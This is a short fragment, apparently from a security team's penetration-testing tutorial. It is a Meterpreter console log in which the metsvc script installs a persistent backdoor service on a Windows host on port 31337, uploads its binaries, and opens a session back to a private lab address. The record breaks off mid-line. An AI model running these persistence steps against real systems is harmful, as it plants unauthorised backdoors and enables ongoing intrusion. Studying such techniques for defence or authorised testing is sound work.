 meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\WiUxvbCTKBI...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
三叶草小组Syclover
[*] Trying to connect to the Meterpreter service at 192.168.50.2:31337...
meterpreter > [*] Meterpreter session 3 opened (1 :0 -> 192.168.50.2:31337) at